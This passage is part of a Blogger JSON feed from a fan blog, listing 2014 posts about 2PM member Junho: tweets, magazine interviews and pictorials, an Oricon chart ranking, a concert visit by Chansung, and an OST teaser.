2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XtFIkAvnFpLH8_COapYtEl4JRtkbRByqCiwmyLvmOTO8ksErhh70PtKh7e6HSP4lPRbsoVtOOgoFtQFoKT1WQ5I04LiO7RtFXRGlRiPHH_UocN1drlCYCezIXfAa6u6hBAg4aX_KBaw-\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8627141109293321956"},"published":{"$t":"2014-08-02T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.684-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Chansung visited Junho’s solo concert in Japan and cheered him…. What a good friendship!"},"summary":{"type":"text","$t":"[OSEN=Yang Ji Seon] A member of 2PM, Chansung visited Junho’s solo concert in Japan to cheer him up.In August 1, Junho posted a photo with comment in his Twitter, saying, “Chansung came to see me, thanks”.In the released picture, they stood closely and posed ‘V’, smiling. Netizens reacted by saying, “2PM is devoted to one another”, “Chansung is really kind”, “Junho’s solo concert, Go! Go!” and so"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8627141109293321956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-chansung-visited-junhos-solo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8627141109293321956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8627141109293321956"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-chansung-visited-junhos-solo.html","title":"[News] 2PM Chansung visited Junho’s solo concert in Japan and cheered him…. What a good friendship!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ISOfpcv-xUPJSWQtAStanwCjpRGEitZbGWzbZ5VY4izf6hzQc8ZrDh9xNaf51NqAt-VphxYpJyPmT5UZwfRTeb11tcumyN6BaVWTHw1g2MtQrHfzWyc8OOBCiSqPS3Wabzbt93zhkw0E\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-603571091957843851"},"published":{"$t":"2014-07-27T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.242-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho, I am right here too!"},"summary":{"type":"text","$t":"@dlwnsghek:I am right here~~\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/603571091957843851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/603571091957843851"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-i-am-right-here-too.html","title":"[Twitter] 2PM Junho, I am right here too!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZguIUFTY4sUdQhqd26CzW5imyTFCFC8xIf3BS9jr5hX1JlsC0IvnwATXHxK5SvV-qZlkS-PxXyYzqh1A9jihxY4jkJ_4GZiMHu_NQxMNSSfGnKjJF1pnLlZsJs028Jxza-rntU0DDNA_v\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3686290738873131954"},"published":{"$t":"2014-07-25T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.476-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho @ Osaka"},"summary":{"type":"text","$t":"@dlwnsghek:2nd Day in Osaka!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3686290738873131954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html","title":"[Twitter] 2PM Junho @ Osaka"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiKYhuVRiIG11aXPd-6DyVwyL8ucotu_XEIRh09KST0c9tfYH0artGe-yBrYwSnO_WhnAAEL_uaYQ7-S81DOqgSA62j0tXx9E9PQ2dvc0tRaItVN5A34BMDYZwly7HGULxV8Etn7fPNVQ\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2722145112313083105"},"published":{"$t":"2014-07-22T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.765-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho shows you how he relaxes in his \u0026#39;Grazia\u0026#39; pictorial"},"summary":{"type":"text","$t":"2PM's Junho got you to 'feel' his sweet and sexy charisma in his pictorial for 'Grazia'.Junho made time during his busy schedule while preparing for 2PM's comeback and taking on his solo Japanese tour to show how he relaxes for the solo pictorial. Junho posed casually in loose-fitted outfits to be comfortable while resting on the bed and beside the pool.But really, Junho does deserve some rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2722145112313083105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-shows-you-how-he-relaxes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2722145112313083105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2722145112313083105"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-shows-you-how-he-relaxes.html","title":"[News] 2PM\u0026#39;s Junho shows you how he relaxes in his \u0026#39;Grazia\u0026#39; pictorial"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRjqNdQ2S1vNanGs68YGv5nf00kuDwRQNIJdnMgCYjqZqdGjRUI3EnpG5my9WW_cskmIJaI-ozIYFQscwD7s4euzvPXPzxYcfQQMi83ciUxKwUJUvxs-pF9vX7rxeNixjIghDgJO5fpD0\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3685710474479858288"},"published":{"$t":"2014-07-21T14:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.849-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Where are you going, 2PM Junho?"},"summary":{"type":"text","$t":"@dlwnsghek:I'm going~~ ^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3685710474479858288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html","title":"[Twitter] Where are you going, 2PM Junho?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xyvUCShbxfJhWSokiaahKsqbq8U68_CnS3DphcaPNXp4tx2ADuugDMOb00wSu24RWtG_F-F5TabhyphenhyphenlSd7xZDPd-tx1LraKs_nQPZ9sO3CZIYYgpWaJtq38EL6r90Zgi-acICChYfTzCu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-280372531357729167"},"published":{"$t":"2014-07-21T12:51:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"},"summary":{"type":"text","$t":"@weibo.com\/jypnation:Featuring @2pmJunho in Qi Wei's new song \"You are the right one\".\u0026nbsp;Thank you for your support!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/280372531357729167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html","title":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouNp8ubighiys5SDBQa3iUfKft_MY01UO6T7HuoipFsIxebJ67hfEvmtHQXtgCT1Bz7QGOp5bbVZ1Gwx5biOjka4nCKO0zHmEkF6664FfGb5TEhOOQcPmGyGZDcmmwbvoJ6vfiNKPijNS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3872141175157242672"},"published":{"$t":"2014-07-21T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ World Vision Website"},"summary":{"type":"text","$t":"Source: http:\/\/www.makeitstop.or.kr\/index.aspx via 2pmalways"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3872141175157242672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-world-vision-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3872141175157242672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3872141175157242672"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-world-vision-website.html","title":"[Poster] 2PM Junho @ World Vision Website"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIgpY_zSTpruh2d9EYiL6V_oj-6n_80mgS9ySfoa2-CdfIfmUaChCNiysz9LQEPaGndsDjzOmnZ7iWRHgj9PqpBjA2lSCzcGquzVTi6GM4UQEeXavmWEfABSbU9Kdwcj1RHVvIOHXhFlG\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3251878193922406862"},"published":{"$t":"2014-07-19T12:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.988-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] O.S.T 《You\u0026#39;re the right one》by 2PM JUNHO \u0026amp; Qi Wei"},"summary":{"type":"text","$t":"Ep.40 (2014.07.20)Source: opkm 李俊昊中文个站"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3251878193922406862\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-ost-you-right-oneby-2pm-junho-qi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3251878193922406862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3251878193922406862"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-ost-you-right-oneby-2pm-junho-qi.html","title":"[Teaser] O.S.T 《You\u0026#39;re the right one》by 2PM JUNHO \u0026amp; Qi Wei"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/p2ms8HZOkbc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8567108618672679357"},"published":{"$t":"2014-07-16T09:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and Big Bang continue to rank high on the Oricon daily charts"},"summary":{"type":"text","$t":"2PM's Junho and Big Bang are big names both in South Korea and Japan, so it's no surprise that they're continuing to rank high on the Oricon charts!According to the Oricon Charts on July 16, Junho's second Japanese solo album 'FEEL' continued to go strong since its release on the 9th, ranking at #7 on the Oricon Daily Album Chart. Junho previously topped this chart on the day of his album's "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8567108618672679357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-big-bang-continue-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8567108618672679357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8567108618672679357"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-big-bang-continue-to.html","title":"[News] 2PM\u0026#39;s Junho and Big Bang continue to rank high on the Oricon daily charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_dI77Eh_JuULGMCeGA2GV4EiD1v81LBkBlzsNXTxdo6z7GndpjJI9sE75lkyyoOsxtoNyE_HUMNRY61xtXstMqt_h6I51XcmejxshBJr1586oaVaq5wGCGmbRt-f6KVJB47CegKrQ3qx\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5281737052314961514"},"published":{"$t":"2014-07-15T11:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Really Cute like 2PM Junho!"},"summary":{"type":"text","$t":"@dlwnsghek:Like cotton candy. So soft."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5281737052314961514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html","title":"[Twitter] Really Cute like 2PM Junho!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEEHYcr3kWytUR-D7C_64q_nYBl7pctS9j-hB9zBZVmKLgXiHyTXIHNKzfJwW3okp1knBk6TlTuKH_BCRUrzlFSfPirm9EZ3MkE6j7frAPtSa5F8dVFnI2yMbNxwh9jPGNhM8ta2DMz5N\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8157018610274400238"},"published":{"$t":"2014-07-15T09:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.524-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho\u0026#39;s  2nd Solo Album \u0026amp; His \u0026quot;Thanks To\u0026quot; Message"},"summary":{"type":"text","$t":"FEEL Thanks To...I'm grateful to all those who have turned this blazing hot summer to \"JUNHO's season\"...Thank you to my parents and noona who have always supported me.All the staff members of JYPE KOREA, everyone at JYPE JAPAN who have workedincredibly hard for this album, all the staff members of SONY MUSIC, thank you allfor making this album become even hotter.Thank you to all the producers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8157018610274400238\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-2nd-solo-album-his-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8157018610274400238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8157018610274400238"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-2nd-solo-album-his-to.html","title":"[Poster] 2PM Junho\u0026#39;s  2nd Solo Album \u0026amp; His \u0026quot;Thanks To\u0026quot; Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwlFszx_6e77vwek06JmQR7OR4m7YFRtrwkky77VIweSAJEodsmJsz1-9vdjwsUu8Gry2ZW0WjMhl0AtrlrLca_SUJEKLx7NISLrgi36ZvYlGaa_1vd1a3AXrRiuWsFErfcWc3nlwwKbX\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2703745970959489952"},"published":{"$t":"2014-07-15T09:47:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.559-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] Baila Magazine - 2PM Junho\u0026#39;s \u0026quot;A to Z\u0026quot; Interview"},"summary":{"type":"text","$t":"Starting from the innocence of his first album \u0026lt;Kimi No Koe\u0026gt; and now continuing with an even trendier, even more outstanding 2nd album \u0026lt;FEEL\u0026gt;, Junho (From 2PM) has returned! With his cute smile, high standard levels of acrobatics and dance, let us use all 26 A-Z letters to understand the “current” platinum blonde haired, 24 year old, Junho.Junho’s hand, in its full-scale size!“Jun. K "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2703745970959489952\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-baila-magazine-2pm-junho-to-z.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2703745970959489952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2703745970959489952"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-baila-magazine-2pm-junho-to-z.html","title":"[Interview] Baila Magazine - 2PM Junho\u0026#39;s \u0026quot;A to Z\u0026quot; Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSjqvgN0ZpjHmzikVb4O7jIUdhbLbdZtDb_Ou3inBc6DrEkOpGtflPAgp-UtOQfubYaboj95A18xUAxnGbEkyo2jvyo_QYfkR6lmLhGNAvondKOMBKQlfeuiVqqh7p2H2nNTTcX1q3GI_\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8408650978291153326"},"published":{"$t":"2014-07-15T09:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM Junho andGirl Magazine"},"summary":{"type":"text","$t":"The male attractiveness, filled with beastly charms, has achieved high popularity even in Japan! It is Asia’s No.1 Beastly Idols 2PM’s member, Junho. Although, the makeup-less Junho is very direct and charismatic, he is also a big kid who happens to have one of the best smiles around. In order to commemorate the release of his second solo mini album \u0026lt;FEEL\u0026gt;, we present to everyone a packed 